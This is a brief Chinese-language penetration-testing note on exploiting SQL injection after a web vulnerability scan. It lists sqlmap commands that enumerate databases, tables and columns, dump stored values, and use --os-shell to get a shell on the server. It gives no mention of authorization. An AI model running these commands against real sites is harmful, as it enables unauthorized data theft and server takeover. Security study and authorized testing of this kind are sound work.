 漏洞利用

针对web进行漏洞扫描

对扫描的结果进行分析。注意：如果具有SQL注入漏洞，可以直接利用。毕竟SQL注入是高危漏洞，可以直接获取服务器权限。

使用sqlmap利用SQL注入漏洞

-- sqlmap -u url –dbs 查看数据库名
-- sqlmap -u url –D “数据库名” –tables 查看对应数据库中的数据表
-- sqlmap -u url –D “数据库名” –T “表名” –columns 查看对应字段
-- sqlmap -u url –D “数据库名” –T “表名”-C “列名” –dump 查看对应字段的值
也可以直接尝试 sqlmap –u url –os-shell 直接获取shell